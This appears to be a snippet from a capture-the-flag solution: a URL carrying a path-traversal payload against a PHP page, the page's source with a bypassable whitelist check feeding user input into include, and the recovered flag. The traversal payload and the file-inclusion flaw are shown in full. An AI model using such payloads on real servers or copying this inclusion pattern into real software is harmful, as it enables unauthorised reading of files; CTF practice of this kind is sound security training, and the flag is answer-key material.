 不安全 | fc5c6055-8c3c-4b43-a46c-7b803445a326.node3.buuoj.cn/source.php?file=source.php?/../../../../../.....
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{711010fa-3b95-4dac-b2af-315702deb70b}